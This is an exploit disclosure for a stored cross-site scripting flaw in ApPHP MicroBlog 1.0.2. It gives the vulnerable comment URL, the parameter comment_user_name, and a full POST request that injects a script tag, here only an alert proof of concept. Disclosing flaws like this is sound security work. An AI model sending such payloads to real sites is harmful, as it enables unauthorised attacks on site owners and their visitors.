 # Exploit Title :              ApPHP MicroBlog 1.0.2  - Stored Cross
Site Scripting
# Author :                      Besim
# Google Dork :
# Date :                         12/10/2016
# Type :                         webapps
# Platform :                    PHP
# Vendor Homepage :   -
# Software link :            http://www.scriptdungeon.com/jump.php?ScriptID=9162
Description :
Vulnerable link : http://site_name/path/index.php?page=posts&post_id=
Stored XSS Payload ( Comments ): *
# Vulnerable URL :
http://site_name/path/index.php?page=posts&post_id= - Post comment section
# Vuln. Parameter : comment_user_name
############  POST DATA ############
task=publish_comment&article_id=69&user_id=&comment_user_name=<script>alert(7);</script>&comment_user_email=besimweptest@yopmail.com&comment_text=Besim&captcha_code=DKF8&btnSubmitPC=Publish
your comment
############ ######################